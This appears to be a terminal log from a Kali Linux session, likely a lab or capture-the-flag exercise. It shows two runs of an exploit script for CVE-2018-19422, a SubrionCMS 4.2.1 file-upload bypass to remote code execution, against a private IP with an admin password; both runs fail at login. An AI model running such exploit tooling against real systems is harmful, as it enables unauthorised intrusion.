 ┌──(root㉿kali)-[~/Desktop/tmp]
└─# python 49876.py -u http://10.0.3.15/subrion/panel -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.0.3.15/subrion/panel
[+] Success!
[+] Got CSRF token: LtpEwexrEtRjrAyE1O1yMi8P6dwPPA3Y6xjy40P0
[+] Trying to log in...
[x] Login failed... Check credentials
┌──(root㉿kali)-[~/Desktop/tmp]
└─# python 49876.py -u http://10.0.3.15/subrion/panel -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.0.3.15/subrion/panel
[+] Success!
[+] Got CSRF token: rY0IFZ7molZtDzOJSADBaEK7VHNgs6drRpjh2WcE
[+] Trying to log in...
[x] Login failed... Check credentials